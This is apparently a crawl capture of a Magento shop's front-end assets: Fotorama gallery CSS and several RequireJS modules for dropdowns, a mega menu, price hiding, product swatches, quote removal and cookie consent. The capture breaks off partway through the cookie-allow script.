.fotorama__fullscreen .fotorama__thumb__arr--right .fotorama__thumb--icon {
  background: url("../../svg/color_mode/dark/thumb-arrow-bottom.svg") center / 21px no-repeat;
}
.amtheme-product-wrap .fotorama__thumb__arr--right .fotorama__thumb--icon:hover,
.fotorama__fullscreen .fotorama__thumb__arr--right .fotorama__thumb--icon:hover {
  background: url("../../svg/color_mode/dark/thumb-arrow-bottom-active.svg") center / 21px no-repeat;
}
.amtheme-product-wrap .fotorama__nav-wrap--vertical .fotorama__thumb__arr.fotorama__thumb__arr--right,
.fotorama__fullscreen .fotorama__nav-wrap--vertical .fotorama__thumb__arr.fotorama__thumb__arr--right {
  margin-top: 20px;
}
.amtheme-product-wrap .fotorama__nav-wrap--vertical .fotorama__nav--thumbs .fotorama__nav__frame,
.fotorama__fullscreen .fotorama__nav-wrap--vertical .fotorama__nav--thumbs .fotorama__nav__frame {
  padding-inline-end: 0 !important;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .amtheme-product-wrap .fotorama__nav-wrap--vertical .fotorama__nav--thumbs .fotorama__nav__frame,
  .fotorama__fullscreen .fotorama__nav-wrap--vertical .fotorama__nav--thumbs .fotorama__nav__frame {
    padding-right: 0;
  }
}
.amtheme-product-wrap .fotorama__arr,
.fotorama__fullscreen .fotorama__arr,
.amtheme-product-wrap .fotorama__thumb__arr,
.fotorama__fullscreen .fotorama__thumb__arr,
.amtheme-product-wrap .fotorama__arr:hover,
.fotorama__fullscreen .fotorama__arr:hover,
.amtheme-product-wrap .fotorama__thumb__arr:hover,
.fotorama__fullscreen .fotorama__thumb__arr:hover {
  background-color: transparent;
}
.amtheme-product-wrap .fotorama__nav:before,
.fotorama__fullscreen .fotorama__nav:before,
.amtheme-product-wrap .fotorama__nav:after,
.fotorama__fullscreen .fotorama__nav:after {
  content: none;
}
.amtheme-product-wrap .fotorama__arr .fotorama__arr__arr,
.fotorama__fullscreen .fotorama__arr .fotorama__arr__arr {
  background-position: center !important;
  height: 50px;
  transition: background 0.2s ease-in-out;
  width: 50px;
}
.amtheme-product-wrap .fotorama__arr.fotorama__arr--next .fotorama__arr__arr,
.fotorama__fullscreen .fotorama__arr.fotorama__arr--next .fotorama__arr__arr {
  background: url("../../svg/color_mode/dark/gallery-arrow-right.svg") center / 17px no-repeat;
}
.amtheme-product-wrap .fotorama__arr.fotorama__arr--next:hover .fotorama__arr__arr,
.fotorama__fullscreen .fotorama__arr.fotorama__arr--next:hover .fotorama__arr__arr {
  background: url("../../svg/color_mode/dark/gallery-arrow-right-active.svg") center / 17px no-repeat;
}
.amtheme-product-wrap .fotorama__arr.fotorama__arr--prev .fotorama__arr__arr,
.fotorama__fullscreen .fotorama__arr.fotorama__arr--prev .fotorama__arr__arr {
  background: url("../../svg/color_mode/dark/gallery-arrow-left.svg") center / 17px no-repeat;
}
.amtheme-product-wrap .fotorama__arr.fotorama__arr--prev:hover .fotorama__arr__arr,
.fotorama__fullscreen .fotorama__arr.fotorama__arr--prev:hover .fotorama__arr__arr {
  background: url("../../svg/color_mode/dark/gallery-arrow-left-active.svg") center / 17px no-repeat;
}
.amtheme-product-wrap .fotorama__nav--dots .fotorama__nav__frame,
.fotorama__fullscreen .fotorama__nav--dots .fotorama__nav__frame {
  margin-inline-end: 5px;
  height: 8px;
  width: 8px;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .amtheme-product-wrap .fotorama__nav--dots .fotorama__nav__frame,
  .fotorama__fullscreen .fotorama__nav--dots .fotorama__nav__frame {
    margin-right: 5px;
  }
}
.amtheme-product-wrap .fotorama__dot,
.fotorama__fullscreen .fotorama__dot {
  background: #dfdedd;
  border: 0;
  border-radius: 50%;
  box-sizing: border-box;
  height: 8px;
  position: static;
  width: 8px;
}
.amtheme-product-wrap .fotorama__active .fotorama__dot,
.fotorama__fullscreen .fotorama__active .fotorama__dot {
  background: #f25a29;
}
.amtheme-product-wrap .fotorama__nav--dots,
.fotorama__fullscreen .fotorama__nav--dots {
  margin-top: 10px;
  text-align: left;
}
.fotorama__fullscreen .fotorama__fullscreen-icon {
  background: url("../../svg/color_mode/dark/close.svg") center / 20px no-repeat;
  background-color: transparent !important;
  background-position: center !important;
  height: 70px;
  width: 70px;
}
.fotorama__fullscreen .fotorama__fullscreen-icon:focus:after {
  box-shadow: none;
}
.fotorama__fullscreen .fotorama__stage {
  padding: 25px;
  box-sizing: border-box;
  height: 80vh !important;
  width: 100vw !important;
}
.fotorama__fullscreen .fotorama__stage__shaft {
  width: calc(100vw - 25px * 2) !important;
}
.fotorama__fullscreen .fotorama__wrap div.fotorama__zoom-in {
  background: url("../../svg/color_mode/dark/plus.svg") center / 36px no-repeat;
  background-position: center !important;
}
.fotorama__fullscreen .fotorama__wrap div.fotorama__zoom-out {
  background: url("../../svg/color_mode/dark/minus.svg") center / 36px no-repeat;
  background-position: center !important;
}
.fotorama__fullscreen .fotorama__nav--dots {
  text-align: center;
}
.fotorama__fullscreen .fotorama__thumb > .fotorama__img {
  cursor: pointer;
}
.fotorama__fullscreen .fotorama__nav-wrap--vertical.fotorama__nav-wrap {
  display: inline-block !important;
}
.amtheme-product-wrap .fotorama-item {
  overflow: inherit;
}
.amtheme-product-wrap .fotorama-item .fotorama__stage__frame {
  border: 1px solid #f7f7f7;
}
.amtheme-product-wrap .fotorama-item .fotorama__stage {
  overflow: inherit;
}
.amtheme-product-wrap .fotorama-item .fotorama__thumb > .fotorama__img,
.amtheme-product-wrap .fotorama-item .fotorama__stage__frame > .fotorama__img {
  cursor: pointer;
}
.amtheme-product-wrap .fotorama__nav-wrap--vertical.fotorama__nav-wrap.-right {
  left: auto;
  right: 0;
}
@media all and (min-width: 1024px) {
  .fotorama__fullscreen .fotorama__wrap {
    padding: 25px;
  }
  .fotorama__fullscreen .fotorama__stage:not(.-horizontal) {
    height: calc(100vh - 25px * 2) !important;
    max-width: 90%;
  }
  .fotorama__fullscreen .fotorama__nav-wrap--vertical.fotorama__nav-wrap {
    left: 25px;
    top: 25px;
  }
  .fotorama__fullscreen .fotorama__nav-wrap--vertical.fotorama__nav-wrap.-right {
    left: auto;
    right: 25px;
  }
  .fotorama__fullscreen .fotorama__stage__shaft {
    width: 100% !important;
  }
  .fotorama__fullscreen .fotorama__fullscreen-icon {
    right: 0 !important;
  }
  .fotorama__fullscreen .fotorama__nav-wrap--horizontal,
  .amtheme-product-wrap .fotorama__nav-wrap--horizontal {
    padding: 0 10%;
    position: relative;
  }
  .fotorama__fullscreen .fotorama__nav-wrap--horizontal .fotorama__thumb--icon,
  .amtheme-product-wrap .fotorama__nav-wrap--horizontal .fotorama__thumb--icon {
    transform: translate(-50%, -50%) rotate(270deg);
  }
  .fotorama__fullscreen .fotorama__nav-wrap--vertical .fotorama__thumb--icon,
  .amtheme-product-wrap .fotorama__nav-wrap--vertical .fotorama__thumb--icon {
    transform: none !important;
  }
  .amtheme-product-wrap .fotorama__nav-wrap--horizontal.fotorama__no-arrows {
    padding: 0;
  }
  .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left,
  .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
    width: 10%;
  }
  .amtheme-product-wrap .fotorama__nav-wrap--vertical.fotorama__no-arrows {
    justify-content: flex-start;
  }
  .amtheme-product-wrap .fotorama__nav-wrap--vertical.fotorama__no-arrows .fotorama__nav--thumbs {
    overflow: visible;
  }
  .amtheme-product-wrap .fotorama__nav-wrap--vertical.fotorama__no-arrows .fotorama__thumb-border {
    margin-top: 0;
  }
  .amtheme-product-wrap .fotorama__nav-wrap--vertical.fotorama__no-arrows .fotorama__thumb-border + .fotorama__nav__frame--thumb,
  .amtheme-product-wrap .fotorama__nav-wrap--vertical.fotorama__no-arrows .fotorama__nav__frame--dot + .fotorama__nav__frame--thumb {
    padding-top: 0;
  }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Magento_ProductVideo/js/fotorama-add-video-events-mixin.js
body_size: 598
content:
/*
 * Fotorama video event mixin
 */
define([
    'jquery'
], function ($) {
    'use strict';

    return function (AddFotoramaVideoEvents) {
        $.widget('mage.AddFotoramaVideoEvents', AddFotoramaVideoEvents, {

            /**
             * @return {void}
             */
            _initialize: function () {
                // eslint-disable-next-line vars-on-top
                for (var i = 0; i < this.options.videoData.length; i++) {
                    if (!this.options.videoData[i]) {
                        this.options.videoData.splice(i, 1);
                    }
                }

                this._super();
            }
        });

        return $.mage.AddFotoramaVideoEvents;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/mage/dropdowns.js
body_size: 1054
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery'
], function ($) {
    'use strict';

    /**
     * @param {Object} options
     */
    $.fn.dropdown = function (options) {
        var defaults = {
                parent: null,
                autoclose: true,
                btnArrow: '.arrow',
                menu: '[data-target="dropdown"]',
                activeClass: 'active'
            },
            actionElem = $(this),
            self = this;

        options = $.extend(defaults, options);
        actionElem = $(this);
        self = this;

        /**
         * @param {HTMLElement} elem
         */
        this.openDropdown = function (elem) {
            elem
                .addClass(options.activeClass)
                .attr('aria-expanded', true)
                .parent()
                    .addClass(options.activeClass);

            elem.parent()
                .find(options.menu)
                .attr('aria-hidden', false);

            $(options.btnArrow, elem).text('-');
        };

        /**
         * @param {HTMLElement} elem
         */
        this.closeDropdown = function (elem) {
            elem.removeClass(options.activeClass)
                .attr('aria-expanded', false)
                .parent()
                    .removeClass(options.activeClass);

            elem.parent()
                .find(options.menu)
                .attr('aria-hidden', true);

            $(options.btnArrow, elem).text('+');
        };

        /**
         * Reset all dropdowns.
         *
         * @param {Object} param
         */
        this.reset = function (param) {
            var params = param || {},
                dropdowns = params.elems || actionElem;

            dropdowns.each(function (index, elem) {
                self.closeDropdown($(elem));
            });
        };

        /* document Event bindings */
        if (options.autoclose === true) {
            $(document).on('click.hideDropdown', this.reset);
            $(document).on('keyup.hideDropdown', function (e) {
                var ESC_CODE = '27';

                if (e.keyCode == ESC_CODE) { //eslint-disable-line eqeqeq
                    self.reset();
                }
            });
        }

        if (options.events) {
            $.each(options.events, function (index, event) {
                $(document).on(event.name, event.selector, event.action);
            });
        }

        return this.each(function () {
            var elem = $(this),
                parent = $(options.parent).length > 0 ? $(options.parent) : elem.parent(),
                menu = $(options.menu, parent) || $('.dropdown-menu', parent);

            // ARIA (adding aria attributes)
            if (menu.length) {
                elem.attr('aria-haspopup', true);
            }

            if (!elem.hasClass(options.activeClass)) {
                elem.attr('aria-expanded', false);
                menu.attr('aria-hidden', true);
            } else {
                elem.attr('aria-expanded', true);
                menu.attr('aria-hidden', false);
            }

            if (!elem.is('a, button')) {
                elem.attr('role', 'button');
                elem.attr('tabindex', 0);
            }

            if (elem.attr('data-trigger-keypress-button')) {
                elem.on('keypress', function (e) {
                    var keyCode = e.keyCode || e.which,
                        ENTER_CODE = 13;

                    if (keyCode === ENTER_CODE) {
                        e.preventDefault();
                        elem.trigger('click.toggleDropdown');
                    }
                });
            }

            elem.on('click.toggleDropdown', function () {
                var el = actionElem;

                if (options.autoclose === true) {
                    actionElem = $();
                    $(document).trigger('click.hideDropdown');
                    actionElem = el;
                }

                self[el.hasClass(options.activeClass) ? 'closeDropdown' : 'openDropdown'](elem);

                return false;
            });
        });
    };

    return function (data, el) {
        $(el).dropdown(data);
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_MegaMenuLite/js/top_menu/item.js
body_size: 1322
content:
/**
 *  Amasty Top Menu Item elements UI Component
 */

define([
    'ko',
    'uiComponent',
    'uiRegistry',
    'underscore',
    'ammenu_helpers'
], function (ko, Component, registry, _, helpers) {
    'use strict';

    return Component.extend({
        defaults: {
            imports: {
                root_templates: 'index = ammenu_wrapper:templates',
                color_settings: 'index = ammenu_wrapper:color_settings',
                view_port: 'index = ammenu_wrapper:view_port',
                settings: 'index = ammenu_wrapper:settings'
            },
            components: [
                'index = ammenu_wrapper'
            ]
        },

        /**
         * @inheritDoc
         */
        initialize: function () {
            this._super();

            registry.get(this.components, function () {
                helpers.initComponentsArray(arguments, this);
                this.item = this._getElemById(this.id);
                this._initItem(this.item);
            }.bind(this));

            return this;
        },

        /**
         * Init submenu
         * @public
         * @returns {void}
         */
        _initSubmenu: function () {
            this.item.inited = true;

            if (this.item.nodes.submenu && this.item.width) {
                if (_.isUndefined(window.ResizeObserver)) {
                    this._setSubmenuPosition(this.item.nodes.submenu);
                } else {
                    this._setSubmenuResizeObserver(this.item.nodes.submenu);
                }
            }
        },

        /**
         * Menu item hover handler
         *
         * @public
         * @return {void}
         */
        onMouseenter: function () {
            if (this.ammenu_wrapper.topMenuActiveItem()) {
                this.ammenu_wrapper.topMenuActiveItem().isActive(false);
            }

            this.ammenu_wrapper.topMenuActiveItem(this.item);
            this.item.isActive(true);
            this.item.rendered(true);
        },

        /**
         * Menu item mouse leave handler
         *
         * @public
         * @return {void}
         */
        onMouseleave: function () {
            this.ammenu_wrapper.topMenuActiveItem(null);
            this.item.isActive(false);
            document.querySelector(`[data-item-id='${this.item.id}']`).blur();
        },

        /**
         * Find target elem by id in source data
         *
         * @private
         * @returns {Object} targetElem
         */
        _getElemById: function () {
            return this.ammenu_wrapper.data.elems[this.ammenu_wrapper.maps.id_index[this.id]];
        },

        /**
         * Set submenu resize observer
         * for changing submenu position provided container node resized
         *
         * @param {Object} node
         * @return {void}
         */
        _setSubmenuResizeObserver: function (node) {
            this.submenuResizeObserver = new ResizeObserver(this._setSubmenuPosition.bind(this, node));
            this.submenuResizeObserver.observe(node);
        },

        /**
         * Set current opened submenu position via view port
         * Only for root level
         *
         * @params {Object} node
         * @return {Boolean} for propagation
         */ // eslint-disable-next-line consistent-return
        _setSubmenuPosition: _.debounce(function (node) {
            var submenuRect,
                inViewPort,
                isCustomWidth = this.item.width === 2;

            if (this.item.isActive() && this.item.submenu_position.left()) {
                return false;
            }

            this.item.width_value(isCustomWidth ? this.item.width_value() : 'max-content');

            this.item.submenu_position.left(false);

            submenuRect = node.getBoundingClientRect();
            inViewPort = submenuRect.right <= this.view_port.width;

            if (!inViewPort) {
                this.item.width_value(isCustomWidth ? this.item.width_value() : '100%');
                this.item.submenu_position.left(1); // 0 is false
            }
        }, 300),

        /**
         * Init Target item
         *
         * @private
         * @param {Object} item
         * @return {void}
         */
        _initItem: function (item) {
            item.isInteractive = !item.hide_content
                && (!!item.elems.length || item.content && !!item.content.length)
                || !!item.url.length;
            item.backgroundColor = ko.observable('');
            item.isActive.extend({ rateLimit: this.settings.delay });

            if (!item.isInteractive) {
                return;
            }

            item.submenu_position = {
                left: ko.observable(false)
            };
            item.isActive.subscribe(function (value) {
                if (value) {
                    item.backgroundColor(this.color_settings.main_menu_background_hover);
                    item.color(this.color_settings.main_menu_text_hover);
                } else {
                    item.backgroundColor('');
                    item.color(item.base_color);
                }

                if (!item.inited) {
                    this._initSubmenu();
                }
            }.bind(this));
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_HidePrice/js/amhideprice.js
body_size: 650
content:
define([
    'jquery',
    'Magento_Ui/js/modal/modal'
], function ($) {
    $.widget('mage.amhideprice', {
        options: {
            selectors: {
                replaceAddToCart: '.amasty-hide-price-button',
                wishlist: '[data-action="add-to-wishlist"]',
                compare: 'a.tocompare',
                boxToCart: '.box-tocart',
                parent: '.product-info-main',
                qty: '.field.qty'
            }
        },

        /**
         * @returns {void}
         */
        _create: function () {
            if (this.element) {
                this.parent = this.element.parents(this.options['parent'] + ',' + this.options.selectors.parent).first();

                if (!this.parent) {
                    return;
                }

                if (this.options.product_id === this.parent.find('form [name="item"]').val()
                    && (this.options['hide_addtocart'] === '1' || this.options['hide_addtocart'] === '2')
                ) {
                    this.replaceAddToCartButton();
                    this.changeActions();
                }

                $(document).on(`am-hide-price-change-${this.options.product_id}`, () => this.changeActions());
                $(document).on('am-hide-price-show', () => this.showActions());
            }
        },

        /**
         * @returns {void}
         */
        changeActions: function () {
            if (this.options['hide_compare'] === '1') {
                this.parent.find(this.options.selectors.compare).hide();
            } else {
                this.parent.find(this.options.selectors.compare).show();
            }

            if (this.options['hide_wishlist'] === '1') {
                this.parent.find(this.options.selectors.wishlist).hide();
            } else {
                this.parent.find(this.options.selectors.wishlist).show();
            }

            if (this.options['hide_addtocart'] === '1') {
                this.hideAddToCartButton();
            } else if (this.options['hide_addtocart'] === '2') {
                this.replaceAddToCartButton();
            } else {
                this.showAddToCartButton();
            }
        },

        /**
         * @returns {void}
         */
        hideAddToCartButton: function () {
            const addButton = this.parent.find(this.options['button']);

            !!addButton.length && addButton.hide();
            this.parent.find(this.options.selectors.qty).hide();
        },

        /**
         * @returns {void}
         */
        replaceAddToCartButton: function () {
            this.hideAddToCartButton();
            $(this.options['html']).appendTo(this.parent.find(this.options['button'])?.parent());
        },

        /**
         * @returns {void}
         */
        showActions: function () {
            this.parent.find(this.options['button']).show();
            this.parent.find(this.options.selectors.compare).show();
            this.parent.find(this.options.selectors.wishlist).show();

            this.showAddToCartButton();
        },

        /**
         * @returns {void}
         */
        showAddToCartButton: function () {
            const addButton = this.parent.find(this.options['button']);
            const amReplacedCartButton = this.parent.find(this.options.selectors.replaceAddToCart);

            !!addButton.length && addButton.show();
            !!amReplacedCartButton.length && amReplacedCartButton.remove();
            this.parent.find(this.options.selectors.qty).show();
        }
    });

    return $.mage.amhideprice;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Magento_Catalog/js/product/storage/ids-storage.js
body_size: 843
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
    'underscore',
    'ko',
    'mageUtils',
    'jquery/jquery-storageapi'
], function ($, _, ko, utils) {
    'use strict';

    /**
     * Set data to localStorage with support check.
     *
     * @param {String} namespace
     * @param {Object} data
     */
    function setLocalStorageItem(namespace, data) {
        try {
            window.localStorage.setItem(namespace, JSON.stringify(data));
        } catch (e) {
            console.warn('localStorage is unavailable - skipping local caching of product data');
            console.error(e);
        }
    }

    return {

        /**
         * Class name
         */
        name: 'IdsStorage',

        /**
         * Initializes class
         *
         * @return Chainable.
         */
        initialize: function () {
            if (!this.data) {
                this.data = ko.observable({});
            }

            this.initCustomerDataReloadListener()
                .initLocalStorage()
                .cachesDataFromLocalStorage()
                .initDataListener();

            return this;
        },

        /**
         * Gets data from local storage by current namespace
         *
         * @return {Object}.
         */
        getDataFromLocalStorage: function () {
            return this.localStorage.get();
        },

        /**
         * Caches data from local storage to local scope
         *
         * @return Chainable.
         */
        cachesDataFromLocalStorage: function () {
            this.data(this.getDataFromLocalStorage());

            return this;
        },

        /**
         * Initialize localStorage
         *
         * @return Chainable.
         */
        initLocalStorage: function () {
            this.localStorage = $.initNamespaceStorage(this.namespace).localStorage;

            return this;
        },

        /**
         * Initializes listener to "data" property
         */
        initDataListener: function () {
            this.data.subscribe(this.internalDataHandler.bind(this));
        },

        /**
         * Initialize listener to customer data reload
         *
         * @return Chainable.
         */
        initCustomerDataReloadListener: function () {
            $(document).on('customer-data-reload', function (event, sections) {
                if ((_.isEmpty(sections) || _.contains(sections, this.namespace)) && ~~this.allowToSendRequest) {
                    this.localStorage.removeAll();
                    this.data();
                }
            }.bind(this));

            return this;
        },

        /**
         * Initializes handler to "data" property update
         */
        internalDataHandler: function (data) {
            setLocalStorageItem(this.namespace, data);
        },

        /**
         * Initializes handler to storage update
         */
        externalDataHandler: function (data) {
            data = data.items ? data.items : data;

            this.set(_.extend(utils.copy(this.data()), data));
        }
    };
});



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_HidePrice/js/configurable-abstract-mixin.js
body_size: 553
content:
define([
    'jquery',
    'jquery-ui-modules/widget'
], function ($) {
    'use strict';

    return {
        options: {
            selectors: {
                amHidePricePopupAll: '.amasty-hide-price-container',
                amHidePriceButton: '.amasty-hide-price-container[data-product-id="%id"]',
            }
        },
        product: null,
        productId: null,

        /**
         * @param {string|null} productId
         * @returns {void}
         */
        changePriceVisibility: function (productId) {
            this.product = this.element.parents(this.options.selectorProduct);
            const priceBox = this.product.find(this.options.selectorProductPrice);
            if (!priceBox.is(':data(mage-priceBox)')) {
                return; //if hide price for configurable product
            }

            this.hideAllCallPriceButtons();

            const amHidePriceButton = this.product.find(
                this.options.selectors.amHidePriceButton.replace(/%id/, productId)
            );
            this.productId = productId;

            if (!!productId && !!amHidePriceButton.length) {
                this.showPriceForProduct(amHidePriceButton);
            } else {
                this.showPriceForParentProduct();
            }

            this.changeActions();
        },

        /**
         * @returns {void}
         */
        hideAllCallPriceButtons: function () {
            this.product.find(this.options.selectors.amHidePricePopupAll).hide();
            this.hideProductPrice();
        },

        /**
         * @param {Object} amHidePriceButton
         * @returns {void}
         */
        showPriceForProduct: function (amHidePriceButton) {
            amHidePriceButton.removeClass('hidden');
            amHidePriceButton.show();
        },

        /**
         * @returns {void}
         */
        showPriceForParentProduct: function () {
            this.showProductPrice();
            this.showAllActions();
        },

        /**
         * @returns {void}
         */
        hideProductPrice: function () {
            this.product.find(this.options.selectorProductPrice).hide();
        },

        /**
         * @returns {void}
         */
        showProductPrice: function () {
            this.product.find(this.options.selectorProductPrice).show();
        },

        /**
         * @returns {void}
         */
        showAllActions: function () {
            $(document).trigger('am-hide-price-show');
        },

        /**
         * @returns {void}
         */
        changeActions: function () {
            $(document).trigger(`am-hide-price-change-${this.productId}`);
        }
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_GA4/js/mixin/sidebar-mixin.js
body_size: 600
content:
define([
    'jquery'
], function ($) {
    'use strict';

    const widgetMixin = {
        _updateItemQty: function (elem) {
            this.amGaUpdatePromise = new Promise((resolve) => {
                $(document).one('amga4-event-pool-updated', () => {
                    resolve();
                });
            });

            this._super(elem);
        },

        _updateItemQtyAfter: function (elem) {
            const _super = this._super.bind(this);

            this.amGaUpdatePromise.then(() => {
                _super(elem);
            });
        }
    };

    return function (targetWidget) {
        $.widget('mage.sidebar', targetWidget, widgetMixin);

        return $.mage.sidebar;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Magento_Swatches/js/swatch-renderer-mixin.js
body_size: 1584
content:
/*
 * Swatch renderer mixin
 */
define([
    'jquery',
    'underscore'
], function ($, _) {
    'use strict';

    return function (SwatchRenderer) {
        $.widget('mage.SwatchRenderer', SwatchRenderer, {

            /**
             * Moving product options (swatches) on product grid -> Override product data method
             * @returns {{isInProductView: boolean, productId: (undefined|String)}}
             * @private
             */
            _determineProductData: function () {
                var productId,
                    isInProductView = false;

                productId = this.element.parents('.product-item-info')
                    .find('.price-box.price-final_price').attr('data-product-id');

                if (!productId) {
                    productId = $('[name=product]').val();
                    isInProductView = productId > 0;
                }

                return {
                    productId: productId,
                    isInProductView: isInProductView
                };
            },

            /**
             * Adding css modifiers for old price and special price
             * @inheritDoc
             */
            _UpdatePrice: function () {
                var $widget = this,
                    $product = $widget.element.parents($widget.options.selectorProduct),
                    priceBox = $product.find(this.options.selectorProductPrice),
                    options,
                    result,
                    isShow;

                if ($widget._getNewPrices) { // Magento 2.3.0 compatibility
                    result = $widget._getNewPrices();
                } else {
                    options = _.object(_.keys($widget.optionsMap), {});

                    $widget.element
                        .find('.' + $widget.options.classes.attributeClass + '[option-selected]')
                        .each(function () {
                            var attributeId = $(this).attr('attribute-id');

                            options[attributeId] = $(this).attr('option-selected');
                        });

                    result = $widget.options.jsonConfig.optionPrices[_.findKey(
                        $widget.options.jsonConfig.index,
                        options
                    )];
                }

                this._super();

                // Override Magento
                isShow = typeof result != 'undefined' && result.oldPrice.amount !== result.finalPrice.amount;

                // Adding modifier for special price in product
                priceBox.toggleClass('-am-special-price', isShow);

                // Adding modifier when price label is hidden
                priceBox.addClass('-am-no-price-label');

                // Extend Magento
                _.each($product.find('.' + this.options.classes.attributeOptionsWrapper), function (attribute) {
                    if ($(attribute).find('.' + this.options.classes.optionClass + '.selected').length === 0) {
                        if ($(attribute).find('.' + this.options.classes.selectClass).length > 0) {
                            _.each($(attribute).find('.' + this.options.classes.selectClass), function (dropdown) {
                                if ($(dropdown).val() === '0') {
                                    // Removing modifier when price label is shown
                                    priceBox.removeClass('-am-no-price-label');
                                }
                            });
                        } else {
                            // Removing modifier when price label is shown
                            priceBox.removeClass('-am-no-price-label');
                        }
                    }
                }.bind(this));
            },

            /** @inheritDoc */
            updateBaseImage: function (images, context, isInProductView) {
                var justAnImage = images[0],
                    initialImages = this.options.mediaGalleryInitial,
                    imagesToUpdate,
                    gallery = context.find(this.options.mediaGallerySelector).data('gallery'),
                    isInitial;

                if (isInProductView) {
                    imagesToUpdate = images.length ? this._setImageType($.extend(true, [], images)) : [];
                    isInitial = _.isEqual(imagesToUpdate, initialImages);

                    if (_.isUndefined(gallery)) {
                        context.find(this.options.mediaGallerySelector).on('gallery:loaded', function () {
                            this.updateBaseImage(images, context, isInProductView);
                        }.bind(this));

                        return;
                    }

                    if (this.options.gallerySwitchStrategy === 'prepend' && !isInitial) {
                        imagesToUpdate = imagesToUpdate.concat(initialImages);
                    }

                    imagesToUpdate = this._setImageIndex(imagesToUpdate);

                    if (!_.isUndefined(gallery)) {
                        gallery.updateData(imagesToUpdate);
                    } else {
                        context.find(this.options.mediaGallerySelector).on('gallery:loaded', function (loadedGallery) {
                            // eslint-disable-next-line no-param-reassign
                            loadedGallery = context.find(this.options.mediaGallerySelector).data('gallery');
                            loadedGallery.updateData(imagesToUpdate);
                        }.bind(this));
                    }

                    if ($(this.options.mediaGallerySelector).AddFotoramaVideoEvents) {
                        // eslint-disable-next-line max-depth
                        if (isInitial) {
                            $(this.options.mediaGallerySelector).AddFotoramaVideoEvents();
                        } else {
                            $(this.options.mediaGallerySelector).AddFotoramaVideoEvents({
                                selectedOption: this.getProduct(),
                                dataMergeStrategy: this.options.gallerySwitchStrategy
                            });
                        }
                    }

                    // eslint-disable-next-line
                    if (gallery && $.type(gallery.first) === 'function') {
                        gallery.first();
                    }
                } else if (justAnImage && justAnImage.img) {
                    context.find('.product-image-photo').attr('src', justAnImage.img);
                }
            },

            /** @inheritDoc */
            _ProductMediaCallback: function ($this, response, isInProductView) {
                var productItem = this.element.parents('.product-item-info');

                this._super($this, response, isInProductView);

                if (productItem.length) {
                    productItem.trigger('swatchUpdated', this.getProduct());
                }

                return this;
            }
        });

        return $.mage.SwatchRenderer;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_RequestQuote/js/sidebar/modify-remove-request.js
body_size: 754
content:
define([
    'jquery',
    'Magento_Ui/js/modal/confirm',
    'mage/url'
], function ($, confirm, urlBuilder) {
    'use strict';

    var sidebarWidgetMixin = {
        options: {
            messages: {
                messagePartOne: $.mage.__('Are you sure you would like to remove this item from the shopping cart?'),
                messagePartTwo: $.mage.__('This item is a part of the approved quote. Removing it will remove all quote items from the cart.')
            }
        },
        selectors: {
            quoteItemSelector: '.action.edit[href^="#hide-element-%id"]'
        },

        /**
         * Replace confirmation message and remove url for our quote items in minicart.
         * @private
         * @return {void}
         */
        _initContent: function () {
            this._super();

            this.element.off('click', this.options.button.remove);
            this.element.on('click', this.options.button.remove, this._removeEventHandler.bind(this));
        },

        /**
         * Remove Event Handler for our quote items in minicart.
         * @private
         * @param {Event} event
         * @return {void}
         */
        _removeEventHandler: function (event) {
            var self = this,
                itemId = $(event.currentTarget).data('cart-item'),
                isQuoteItem = $(self.selectors.quoteItemSelector.replace('%id', itemId)).length !== 0,
                confirmMessage = '',
                originalRemoveUrl = self.options.url.remove;

            event.stopPropagation();

            if (isQuoteItem) {
                confirmMessage = self.options.messages.messagePartOne + '<br>'
                    + self.options.messages.messagePartTwo;
            } else {
                confirmMessage = self.options.confirmMessage;
            }

            confirm({
                content: confirmMessage,
                actions: {
                    confirm: function () {
                        if (isQuoteItem) {
                            self.options.url.remove = urlBuilder.build('amasty_quote/quote/removeFromMinicart');
                        }
                        self._removeItem($(event.currentTarget));
                    },
                    always: function (event) {
                        event.stopImmediatePropagation();
                        self.options.url.remove = originalRemoveUrl;
                    }
                }
            });
        }
    };

    return function (targetWidget) {
        $.widget('mage.sidebar', targetWidget, sidebarWidgetMixin);

        return $.mage.sidebar;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/Amasty_GdprFrontendUi/js/action/allow.js
body_size: 369
content:
/**
 * Action Allow All Cookies
 */

define([
    'jquery',
    'mage/url',
    'Amasty_GdprFrontendUi/js/model/cookie-data-provider',
    'Amasty_GdprFrontendUi/js/model/manageable-cookie',
    'Amasty_GdprFrontendUi/js/action/ga-initialize'
], function ($, urlBuilder, cookieDataProvider, manageableCookie, gaInitialize) {
    'use strict';

    return function () {
        var url = urlBuilder.build('amcookie/cookie/allow'),
            formData = 'form_key=' + $.mage.cookies.get('form_key');

        return $.ajax({
            showLoader: true,
            method: 'POST',
            url: url,
            data: formData,
            success: function (result) {
                if (result.success === false) {
                    return;
                }

                if (gaInitialize.deferrer.resolve) {
                    gaInitialize.deferrer.resolve();
                }

